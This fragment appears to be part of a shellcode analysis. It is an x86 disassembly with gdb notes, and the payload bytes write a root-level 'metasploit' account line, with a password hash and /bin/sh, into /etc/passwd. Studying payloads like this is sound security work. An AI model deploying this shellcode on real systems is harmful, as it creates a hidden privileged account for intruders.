 00000025 93 xchg eax,ebx
00000026 E828000000 call dword 0x53
0000002B 6D insd
0000002C 657461 gs jz 0x90
0000002F 7370 jnc 0xa1
00000031 6C insb
00000032 6F outsd
00000033 69743A417A2F6449 imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B 736A jnc 0xa7
0000003D 3470 xor al,0x70
0000003F 3449 xor al,0x49
00000041 52 push edx
00000042 633A arpl [edx],di
00000044 303A xor [edx],bh
00000046 303A xor [edx],bh
00000048 3A2F cmp ch,[edi]
0000004A 3A2F cmp ch,[edi]
0000004C 62696E bound ebp,[ecx+0x6e]
0000004F 2F das
00000050 7368 jnc 0xba
00000052 0A598B or bl,[ecx-0x75]
00000055 51 push ecx
00000056 FC cld
00000057 6A04 push byte +0x4
00000059 58 pop eax
0000005A CD80 int 0x80
0000005C 6A01 push byte +0x1
0000005E 58 pop eax
0000005F CD80 int 0x80
This is the text written
in /etc/passwd
In gdb we are here